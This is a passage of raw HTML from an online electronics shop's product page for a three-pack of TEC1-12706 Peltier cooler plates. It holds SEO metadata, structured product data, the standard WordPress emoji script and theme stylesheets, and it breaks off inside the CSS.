

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/
body_size: 63413
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Dr Techlove</title>
<meta name="description" content="This is TEC1-12706 40x40mm thermoelectric cooler Peltier plate module 12V 60W Get ice cold in minutes or heat to boiling by simply reversing the polarity,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Dr Techlove" />
<meta property="og:description" content="This is TEC1-12706 40x40mm thermoelectric cooler Peltier plate module 12V 60W Get ice cold in minutes or heat to boiling by simply reversing the polarity," />
<meta property="og:url" content="https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2021-04-30T09:22:44+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Arduino Compatible SCM &amp; DIY Kits" />
<meta property="product:price:amount" content="16.09" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Dr Techlove" />
<meta name="twitter:description" content="This is TEC1-12706 40x40mm thermoelectric cooler Peltier plate module 12V 60W Get ice cold in minutes or heat to boiling by simply reversing the polarity," />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;16.09" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/","name":"Arduino Compatible SCM &amp; DIY Kits"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/","name":"3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#webpage","url":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/","name":"3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Dr Techlove","datePublished":"2019-03-28T14:50:54+10:00","dateModified":"2021-04-30T09:22:44+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Arduino Compatible SCM &amp; DIY Kits"},"name":"3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Dr Techlove","description":"This is TEC1-12706 40x40mm thermoelectric cooler Peltier plate module 12V 60W Get ice cold in minutes or heat to boiling by simply reversing the polarity, used for numerous applications from CPU coolers to alternate power sources, or even for your own custom car drink warmer/cooler. Since they consist primarily of semiconductor material sandwiched between ceramic plates and have no moving parts","sku":"16292","category":"Electronics &gt; Arduino Compatible SCM &amp; DIY Kits","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg","height":"600","width":"600"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"16.09","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"16.09","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; 3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W Comments Feed" href="https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 